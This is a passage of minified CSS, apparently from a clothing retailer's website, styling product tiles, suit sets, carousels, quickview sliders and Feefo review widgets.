.hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.desktopSettingReversed--false.desktopSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media only screen and (min-width:1024px) and (hover:hover) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:active) and (min-width:1366px),only screen and (min-width:1024px) and (-ms-high-contrast:none) and (min-width:1366px){.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--true .product-tile{display:none!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.popup-hideDesktopXl--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.popup-hideDesktopXl--false .product-tile{display:block!important}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile{right:3.8rem;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .product-tile__info{border-bottom-left-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-right-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true .hover-helper{right:0;left:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopSettingBottom--true .product-tile__info{border-top-right-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--true.dektopXlSettingBottom--false .product-tile__info{border-top-right-radius:.5rem;border-bottom-right-radius:0;border-bottom-left-radius:.5rem;border-top-left-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile{left:3.8rem;right:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .product-tile__info{border-bottom-right-radius:.5rem;border-top-right-radius:.5rem;border-top-left-radius:.5rem;border-bottom-left-radius:0}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false .hover-helper,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false .hover-helper{bottom:0;left:0;right:auto;width:17rem;height:5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile{bottom:auto}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--true .product-tile__info{border-top-left-radius:0;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;border-top-right-radius:.5rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile{bottom:2rem}.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-imageWithTextAndBtn:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info,.experience-layouts-shoppableImage:not(.not-active):hover .product-tile-dot-primary--true.dektopXLSettingReversed--false.dektopXlSettingBottom--false .product-tile__info{border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;border-bottom-left-radius:0;border-top-right-radius:.5rem}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.pdpimage__wrap__item--video{z-index:1}.pdp-main__media{top:6rem}.active-banner-strip~.main .pdp-main__media{top:6rem}}.product-set__name-container.active .icon-arrow-filled{-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.product-set__name--main{letter-spacing:0;font-weight:400;margin:3rem auto 0;text-align:center;max-width:80%}.product-set__name--suit-part{letter-spacing:.1rem}.product-set__price{text-align:center;margin:auto;bottom:8.5rem}.product-set__price--suit-part b{font-size:1.6rem;font-weight:400;text-decoration:line-through}.product-set__add-waistcoat-button{border-radius:.5rem;padding:.7rem 3rem .7rem 1.1rem;border:.1rem solid #bababa;font-size:1.4rem}.product-set__add-waistcoat-button:hover{background-color:#e8e8e8}.product-set__add-waistcoat-icon{transform:rotate(90deg);margin-left:.8rem;right:1rem;top:1.2rem}.product-set__piece{align-items:end}@media only screen and (min-width:768px){.product-set__name--main{font-weight:400;text-align:left;max-width:100%}}@media only screen and (min-width:1024px){.product-set__add-waistcoat-button{padding:1.2rem 3rem 1.2rem 1.1rem;font-size:1.6rem}.product-set__add-waistcoat-icon{top:1.7rem}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.tab{order:1;background-color:#ebedf3;border-bottom:.1rem solid #5e5e5e;font-size:1.6rem}.tab:first-child{border-right:.1rem solid #5e5e5e}.tab-contents{order:2;display:none;border:.1rem solid #e8e8e8;border-top:none}.tab--selected{background-color:#fff;border-bottom:none;border-top:.3rem solid #001f49;font-weight:600}.tab--disabled{color:#666;cursor:initial!important}.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.1rem dotted #000;outline:.5rem auto -webkit-focus-ring-color}@-moz-document url-prefix(){.recommendations-tabs-wrapper .js-thumb-link:focus-visible{outline:.5rem auto #000}}.recommendations-tabs-wrapper .slick-arrow:focus-visible{outline-offset:1.6rem;border-radius:100%}.recommendations-tabs-wrapper .pdp-main{margin:0}.recommendations-tabs-wrapper .recommendations__peerius{border-top:0;position:relative}.recommendations-tabs-wrapper .recommendations__peerius>div{width:100%}.recommendations-tabs-wrapper .recommendations__peerius .tile__product{height:auto!important;margin-bottom:0}.recommendations-tabs-wrapper .recommendations__peerius .tile__pricing,.recommendations-tabs-wrapper .recommendations__peerius .tiles-container{padding:0!important}.recommendations-tabs-wrapper .recommendations__peerius .list__item{padding:0 .2rem;width:50%}.recommendations-tabs-wrapper .recommendations__peerius .peerius-rec-container{width:100%}.recommendations-tabs-wrapper .pdp-main__heading-slot{font-size:0}.recommendations-tabs-wrapper .last-visited .heading--lower-shadow{background:0 0;padding:1rem 0;margin-bottom:.83em;font-size:0}.recommendations-tabs-wrapper.single-tab ul.tabs li{background:0 0;padding:0;border-bottom:0}.recommendations-tabs-wrapper.single-tab ul.tabs li:after{display:none}.recommendations-tabs-wrapper.single-tab ul.tabs li h4{font-size:0;padding:0}@media only screen and (min-width:768px){.recommendations-tabs-wrapper .recommendations__peerius .list__item{width:25%}}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.feefo-rating:after,.feefo-rating:before{content:" ";display:table}.feefo-rating:after{clear:both}.home__recommendations-item .feefo-rating,.tile__hoverbox .feefo-rating{text-align:center}.home__recommendations-item .feefo-rating{margin-top:.5rem}.feefo-rating__icon{background:url(../images/icon_feefo_grey.png) 0 100%;height:1.9rem;width:7.4rem}.home__recommendations-item .feefo-rating__icon{margin-left:.2rem}.pdp-main .feefo-rating__reviews-count{cursor:pointer}.feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.home__recommendations-item .feefo-rating__reviews-count{display:none!important}.pdp-main__starbox .feefo-rating__reviews-count{text-decoration:none!important}.list__item--recommendations-nohits .feefo-rating--compact{display:inline-block!important}.feefo-rating--compact .feefo-rating__reviews-count{vertical-align:middle}.feefo-rating--compact .feefo-rating__reviews-count .js-reviews-title:hover{text-decoration:none!important}.feefo-rating--compact .feefo-rating__icon{background:url(../images/icon_feefo_grey.png) no-repeat 0 0;background-size:4.3rem;width:4.9rem;height:1.1rem;vertical-align:middle}.tile__name .feefo-rating--compact .feefo-rating__icon{width:100%;display:inline-block;background-position:center 0}feefowidget-global .feefowidget-global-container .feefowidget-global__reviews-container{min-height:fit-content!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn{border-radius:.5rem!important;border-color:#5e5e5e!important;color:#373737!important;padding:1.4rem 2rem!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:hover{border-color:#5e5e5e!important;text-transform:uppercase!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:focus{background-color:#e8e8e8!important}feefowidget-sentiment-features a.feefowidget-sentiment-features__btn:active{background-color:#f5f5f5!important}.feefowidget-global__filters feefowidget-feedbacks-sorting button.feefowidget-sort-selected,feefowidget-feedbacks-pagination .feefowidget-pagination-list--short .feefowidget-pagination-list-item,feefowidget-sentiment-features 